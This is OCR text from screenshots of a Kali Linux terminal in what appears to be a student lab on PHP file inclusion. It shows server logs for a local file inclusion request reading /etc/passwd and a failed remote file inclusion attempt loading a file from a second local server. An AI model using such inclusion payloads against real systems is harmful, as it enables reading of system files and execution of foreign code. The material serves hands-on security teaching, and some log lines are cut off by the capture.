 File Actions Edit View Help
┌──(champuser㉿kali)-[~/sec335/file-inclusion]
└─$ ls
index.php page1.html page2.html page3.html
┌──(champuser㉿kali)-[~/sec335/file-inclusion]
└─$ nano rfi.html
┌──(champuser㉿kali)-[~/sec335/file-inclusion]
└─$ python3 -m http.server 8000
1
Serving HTTP on 0.0.0.0 port 8000 ( //0.0.0.0:8000/)
champuser@kali: ~/sec335/file-inclusion
File Actions Edit View Help
┌──(champuser㉿kali)-[~/sec335/file-inclusion]
└─$ php -S 127.0.0.1:9000
[Tue Sep 6 14:39:49 2022] PHP 8.1.5 Development Server (http://127.0.0.1:9000) started
[Tue Sep 6 14:41:10 2022] 127.0.0.1:51384 Accepted
[Tue Sep 6 14:41:10 2022] PHP Warning: Undefined array key "page" in /home/champuser/sec335/file-inclusion/inde
[Tue Sep 6 14:41:10 2022] 127.0.0.1:51384 [200]: GET /
[Tue Sep 6 14:41:10 2022] 127.0.0.1:51384 Closing
[Tue Sep 6 14:41:11 2022] 127.0.0.1:51386 Accepted
[Tue Sep 6 14:41:11 2022] 127.0.0.1:51386 [404]: GET /favicon.ico - No such file or directory
[Tue Sep 6 14:41:11 2022] 127.0.0.1:51386 Closing
[Tue Sep 6 14:41:16 2022] 127.0.0.1:51388 Accepted
[Tue Sep 6 14:41:17 2022] 127.0.0.1:51388 [200]: GET /index.php?page=page1.html
[Tue Sep 6 14:41:17 2022] 127.0.0.1:51388 Closing
[Tue Sep 6 14:41:17 2022] 127.0.0.1:51390 Accepted
[Tue Sep 6 14:41:22 2022] 127.0.0.1:51390 Closed without sending a request; it was probably just an unused specu
[Tue Sep 6 14:41:22 2022] 127.0.0.1:51390 Closing
[Tue Sep 6 14:43:38 2022] 127.0.0.1:51392 Accepted
[Tue Sep 6 14:43:38 2022] 127.0.0.1:51392 [200]: GET /index.php?page=/etc/passwd
[Tue Sep 6 14:43:38 2022] 127.0.0.1:51392 Closing
[Tue Sep 6 14:49:12 2022] 127.0.0.1:51394 Accepted
[Tue Sep 6 14:49:12 2022] PHP Warning: include(): http:// wrapper is disabled in the server configuration by al
lusion/index.php on line 10
[Tue Sep 6 14:49:12 2022] PHP Warning: include(http://127. 3 8000/rfi.html): Failed to open stream: no suita
/file-inclusion/index.php on line 10
[Tue Sep 6 14:49:12 2022] PHP Warning: include(): Failed opening 'http://127.0.0.1:8000/rfi.html' for inclusion
r/sec335/file-inclusion/index.php on line 10
[Tue Sep 6 14:49:12 2022] 127.0.0.1:51394 [200]: GET /index.php?page=http://127.0.0.1:8000/rfi.html
[Tue Sep 6 14:49:12 2022] 127.0.0.1:51394 Closing
127.0.0.1:9000/index.php?pa
127.0.0.1:9000/index.php?page=http://127.0.0.1:8000/rfi.html 2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
page1
page2
page3